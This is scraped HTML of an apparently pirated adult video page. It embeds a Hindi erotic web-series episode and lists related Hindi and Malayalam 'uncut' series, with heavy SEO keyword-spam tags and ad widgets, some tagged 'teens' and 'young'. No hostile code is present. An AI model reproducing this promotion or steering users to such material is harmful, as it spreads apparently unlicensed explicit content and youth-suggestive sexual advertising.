class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063702" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-1435" class="post-1435 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-ravenmovies tag-sex-web-series tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies" /> 			<meta itemprop="description" content="Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="https://dooood.com/e/6p70nbyxv9yaj6tnd8v7e6h29th55ygh" /> 		<meta itemprop="uploadDate" content="2023-05-09T04:59:37+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dooood.com/e/6p70nbyxv9yaj6tnd8v7e6h29th55ygh" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies</h1>							<span class="views"><i class="fa fa-eye"></i> 457</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="1435" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="1435" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hindi-sex-web-series/" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://desivdo.club/tag/hindi-web-series-xxx/" class="label" title="hindi web series xxx"><i class="fa fa-tag"></i> hindi web series xxx</a><a href="https://desivdo.club/tag/hot-hindi-web-series/" class="label" title="hot hindi web series"><i class="fa fa-tag"></i> hot hindi web series</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/hot-web-series-download/" class="label" title="hot web series download"><i class="fa fa-tag"></i> hot web series download</a><a href="https://desivdo.club/tag/hot-web-series-xxx/" class="label" title="hot web series xxx"><i class="fa fa-tag"></i> hot web series xxx</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/indian-web-series-sex/" class="label" title="indian web series sex"><i class="fa fa-tag"></i> indian web series sex</a><a href="https://desivdo.club/tag/indian-web-series-xnxx/" class="label" title="indian web series xnxx"><i class="fa fa-tag"></i> indian web series xnxx</a><a href="https://desivdo.club/tag/indian-web-series-xxx/" class="label" title="indian web series xxx"><i class="fa fa-tag"></i> indian web series xxx</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/ravenmovies/" class="label" title="RavenMovies"><i class="fa fa-tag"></i> RavenMovies</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-porn-videos/" class="label" title="web series porn videos"><i class="fa fa-tag"></i> web series porn videos</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-sex-com/" class="label" title="web series sex com"><i class="fa fa-tag"></i> web series sex com</a><a href="https://desivdo.club/tag/web-series-uncut/" class="label" title="web series uncut"><i class="fa fa-tag"></i> web series uncut</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xvideo/" class="label" title="web series xvideo"><i class="fa fa-tag"></i> web series xvideo</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/xnxx-web-series/" class="label" title="xnxx web series"><i class="fa fa-tag"></i> xnxx web series</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-indian-web-series/" class="label" title="xxx indian web series"><i class="fa fa-tag"></i> xxx indian web series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			 <p>Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E03-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" class="thumb-block video-preview-item post-8371 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-ibamovies tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="8371"> 	<a href="https://desivdo.club/abhilasham-s01e03-2023-malayalam-nude-web-series-ibamovies/" title="Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E03-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" alt="Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Aarathi-–-S01E02-–-2024-–-Malayalam-Uncut-Web-Series-–-Boomex.webp" class="thumb-block video-preview-item post-10747 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-boomex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="10747"> 	<a href="https://desivdo.club/aarathi-s01e02-2024-malayalam-uncut-naked-web-series-boomex-9/" title="Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Aarathi-–-S01E02-–-2024-–-Malayalam-Uncut-Web-Series-–-Boomex.webp" alt="Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 6K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/09/Call-Girl-9-28-2023.webp" class="thumb-block video-preview-item post-6802 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="6802"> 	<a href="https://desivdo.club/call-girl-2023-malayalam-uncut-nude-short-film-tygon/" title="Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/09/Call-Girl-9-28-2023.webp" alt="Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" class="thumb-block video-preview-item post-7059 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="7059"> 	<a href="https://desivdo.club/madanolsavam-2023-malayalam-xxx-short-film-tygon-1/" title="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" alt="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 391</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" class="thumb-block video-preview-item post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hot-indian-web-series tag-hot-ullu-web-series tag-hot-web-series tag-indian-adult-web-series tag-indian-web-series-porn tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-primeshots tag-sex-web-series tag-ullu-hot-web-series tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-video tag-uncut-web-series tag-web-series-porn tag-web-series-sex tag-web-series-xnxx tag-web-series-xxx tag-xxx-film-series tag-xxx-web-series" data-post-id="1317"> 	<a href="https://desivdo.club/chapa-s01e01-2023-hindi-sexy-web-series-primeshots-1/" title="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" alt="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 403</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E02-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" class="thumb-block video-preview-item post-7895 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-ibamovies tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="7895"> 	<a href="https://desivdo.club/abhilasham-s01e02-2023-malayalam-sexy-web-series-ibamovies/" title="Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E02-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" alt="Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Aarath-1.webp" class="thumb-block video-preview-item post-10496 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-boomex tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="10496"> 	<a href="https://desivdo.club/aarathi-s01e01-2024-malayalam-naked-web-series-boomex/" title="Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Aarath-1.webp" alt="Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 91%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E05-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" class="thumb-block video-preview-item post-9155 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-11upmovies tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries 